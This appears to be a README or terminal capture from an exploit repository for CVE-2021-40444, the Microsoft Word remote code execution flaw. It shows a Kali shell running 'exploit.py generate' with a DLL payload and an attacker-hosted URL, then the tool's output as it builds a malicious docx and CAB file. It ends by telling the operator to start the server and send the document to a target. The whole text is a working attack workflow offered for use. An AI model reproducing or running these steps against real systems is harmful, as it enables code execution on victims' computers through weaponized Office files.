 (root💀kali)-[/home/h3r4/Desktop/CVE-2021-40444]
# python3 exploit.py generate test/shell.dll http://192.168.8.116
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...
[ == Options == ]
[ DLL Payload: test/shell.dll
[ HTML Exploit URL: http://192.168.8.116
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: docProps/ (stored 0%)
adding: docProps/app.xml (deflated 48%)
adding: docProps/core.xml (deflated 50%)
adding: word/ (stored 0%)
adding: word/styles.xml (deflated 89%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/fontTable.xml (deflated 74%)
adding: word/webSettings.xml (deflated 57%)
adding: word/document.xml (deflated 85%)
adding: word/settings.xml (deflated 63%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target